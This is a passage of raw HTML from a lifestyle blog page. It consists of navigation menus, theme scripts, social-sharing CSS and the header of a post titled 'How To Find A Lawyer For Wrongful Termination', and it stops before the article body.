<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"56","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "107";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "22";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" class="td-image-wrap " title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hizzaboloufazic" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term">Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" class="td-image-wrap " title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="https://pussmoth.com/el-simbolismo-de-un-regalo-de-mariposa-de-cristal" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal">https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" class="td-image-wrap " title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025">How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" class="td-image-wrap " title="Ways to Prepare Your Child for Starting School" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Starting School" title="Ways to Prepare Your Child for Starting School" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" title="Ways to Prepare Your Child for Starting School">Ways to Prepare Your Child for Starting School</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" class="td-image-wrap " title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions">Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lifetrixcorner.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in How to" class="entry-crumb" href="https://lifetrixcorner.com/category/how-to/">How to</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">How To Find A Lawyer For Wrongful Termination</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-15376" class="post-15376 post type-post status-publish format-standard has-post-thumbnail category-how-to" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lifetrixcorner.com/category/how-to/">How to</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">How To Find A Lawyer For Wrongful Termination</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-09T16:29:20+05:30" >March 9, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color 